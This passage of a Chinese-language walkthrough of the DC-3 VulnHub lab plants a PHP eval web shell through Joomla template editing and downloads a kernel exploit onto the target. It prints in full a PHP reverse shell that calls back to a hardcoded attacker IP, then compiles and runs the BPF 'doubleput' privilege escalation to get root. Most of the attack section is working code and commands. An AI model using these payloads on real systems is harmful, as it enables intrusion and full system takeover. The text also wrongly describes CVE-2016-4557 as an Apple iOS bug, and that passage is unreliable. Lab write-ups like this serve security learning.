
在首页点击“Extensions”→“Templates”→“Templates”→“Beez3 Details and Files”→“new file”
创建shell.php,内容如下,创建完成,点击“save”:
<?php
@eval($_POST['passwd']);
?>
保存成功以后可以在看到页面有显示shell.php
3.4 测试连接
使用中国蚁剑测试连接
URL:http://192.168.6.148/templates/beez3/shell.php
连接密码:passwd


使用中国蚁剑连接成功以后可以看到网页管理页面的目录结构。
3.5 尝试提权

没有发现可以利用的地方
3.6 linux内核提权
3.6.1 中国蚁剑虚拟终端查看系统信息
(*) 基础信息
当前路径: /var/www/html/templates/beez3
磁盘列表: /
系统信息: Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3) $ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
(www-data:/var/www/html/templates/beez3) $ cat /etc/issue
Ubuntu 16.04 LTS \n \l
获得系统版本信息为:Ubuntu 16.04 LTS
3.6.2 searchsploit漏洞搜索
┌──(root㉿kali)-[/home/kali]
└─# searchsploit -w Ubuntu 16.04
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Exploit Title | URL
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | https://www.exploit-db.com/exploits/40937
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | https://www.exploit-db.com/exploits/40054
Google Chrome (Fedora 25 / Ubuntu 16.04) - 'tracker-extract' / 'gnome-video-thumbnailer' + 'totem' Drive-By Download | https://www.exploit-db.com/exploits/40943
LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Escalation | https://www.exploit-db.com/exploits/41923
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/25 / CentOS 7.3.1611) - 'ldso_hwcap_64 Stack Clash' Local Privilege Escalation | https://www.exploit-db.com/exploits/42275
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/24/25) - 'ldso_dynamic Stack Clash' Local Privilege Escalation | https://www.exploit-db.com/exploits/42276
Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps | https://www.exploit-db.com/exploits/39773
Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Bypass) Arbitrary File Read | https://www.exploit-db.com/exploits/45175
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit) | https://www.exploit-db.com/exploits/40759
Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel Pointer Leak | https://www.exploit-db.com/exploits/46529
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege Escalation | https://www.exploit-db.com/exploits/40871
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset' Out-of-Bounds Privilege Escalation | https://www.exploit-db.com/exploits/40049
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition Privilege Escalation | https://www.exploit-db.com/exploits/47170
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation | https://www.exploit-db.com/exploits/39772
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Privilege Escalation | https://www.exploit-db.com/exploits/40489
Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer | https://www.exploit-db.com/exploits/45919
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | https://www.exploit-db.com/exploits/45010
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | https://www.exploit-db.com/exploits/44298
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation | https://www.exploit-db.com/exploits/44300
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | https://www.exploit-db.com/exploits/43418
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR / SMEP) | https://www.exploit-db.com/exploits/47169
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Shellcodes: No Results
可以发现漏洞还挺多,以39772为例:
version:Linux Kernel 4.4.x (Ubuntu 16.04) - ‘double-fdput()’ bpf(BPF_PROG_LOAD) Privilege Escalation > path:https://www.exploit-db.com/exploits/39772
打开上述连接
这是编号为CVE-2016-4557漏洞,CVE-2016-4557是指苹果公司发布的一个安全漏洞,它影响了iOS 9.3.2及更早版本、tvOS 9.2.1及更早版本和watchOS 2.2.1及更早版本。这个漏洞允许远程攻击者通过构建特制的网页来进行恶意代码注入,导致在访问这些网页时可能造成应用程序崩溃或执行任意代码。
该安全漏洞在隐私和数据安全方面存在潜在风险,因此用户受到攻击者的潜在威胁。为了解决这个问题,苹果公司发布了修复该漏洞的更新版本,并强烈建议用户尽快升级到修复了该漏洞的系统版本,以确保设备的安全性。
3.6.3 exp文件下载
(*) 基础信息
当前路径: /var/www/html/templates/beez3
磁盘列表: /
系统信息: Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3) $ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
(www-data:/var/www/html/templates/beez3) $ cat /etc/issue
Ubuntu 16.04 LTS \n \l
(www-data:/var/www/html/templates/beez3) $ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-05-20 02:54:33-- https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
0K ...... 100% 437K=0.02s
2024-05-20 02:54:37 (437 KB/s) - '39772.zip' saved [7025/7025]
3.6.4 解压39772.zip
(www-data:/var/www/html/templates/beez3) $ unzip 39772.zip
Archive: 39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
(www-data:/var/www/html/templates/beez3) $ ls
39772
39772.zip
__MACOSX
component.php
css
error.php
favicon.ico
html
images
index.php
javascript
jsstrings.php
language
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
3.6.5 解压exploit.tar
(www-data:/var/www/html/templates/beez3) $ cd 39772
(www-data:/var/www/html/templates/beez3/39772) $ ls
crasher.tar
exploit.tar
(www-data:/var/www/html/templates/beez3/39772) $ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
3.6.6 上传getshell.php
getshell.php内容如下
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.6.66'; // CHANGE THIS
$port = 5555; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
3.6.7 kali监听5555端口并访问getshell.php

kali系统显示反弹shell成功。
3.6.8 获得root权限
1切换工作目录到以下目录:
/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_exploit
2.执行sh文件:./compile.sh
3.再执行生成的文件:./doubleput
4.执行whoami:返回root说明获得root权限,如图所示:
3.6.9 获得flag
find / -name *flag*
cat /root/the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
渗透总结
在DC-3靶场渗透测试中,使用了nmap、whatweb、john、joomscan、SQLmap等工具进行渗透测试,使用nmap进行主机发现和端口扫描测试,使用joomscan扫描目录,使用whatweb信息网页信息搜集取到了关键信息,使用sqlmap进行数据库信息获取,最后进行了linux系统提权,并获得所有的flag,思路如下:
- 使用nmap进行主机发现和端口扫描
- 使用joomscan目录扫描
- 使用sqlmp进行sql注入获得用户信息
- 使用john进行密码爆破
- 登录管理页面上传shell脚本
- linux内核提权,并获得flag
参考文章
- DC-3环境:https://download.vulnhub.com/dc/DC-3-2.zip
- arp-scan使用:https://blog.csdn.net/newbeixue/article/details/123111543
- nmap详细使用教程:https://blog.csdn.net/smli_ng/article/details/105964486
- 黑客工具之whatweb详细使用教程:https://zhuanlan.zhihu.com/p/396345123
- joomscan使用教程:https://blog.csdn.net/xiaoma920/article/details/130521752
- john使用手册:https://blog.csdn.net/i_can1/article/details/107227565
- sqlmap使用:https://blog.csdn.net/dzqxwzoe/article/details/132683722
- dc-3渗透测试流程图























 1303
1303

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










